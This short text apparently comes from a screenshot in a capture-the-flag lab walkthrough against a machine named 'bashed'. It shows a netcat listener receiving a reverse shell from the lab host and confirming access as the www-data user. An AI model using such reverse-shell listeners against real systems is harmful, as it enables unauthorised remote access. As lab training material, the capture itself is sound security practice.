 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.68] 36792
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UT
 10:25:20 up  5:52,  0 users,  load average: 1.00, 1.00, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
bashed